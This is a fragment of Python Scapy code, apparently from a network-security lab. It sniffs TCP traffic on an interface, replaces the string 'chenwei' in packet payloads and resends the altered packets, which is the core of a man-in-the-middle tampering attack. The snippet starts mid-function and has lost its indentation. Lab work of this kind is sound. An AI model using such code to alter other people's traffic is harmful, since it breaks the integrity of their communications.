 if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (data, len(data)))
# Replace a pattern
newdata = data.replace(b'chenwei', b'AAAAAAAA')
send(newpkt/newdata)
else:
send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f , prn=spoof_pkt)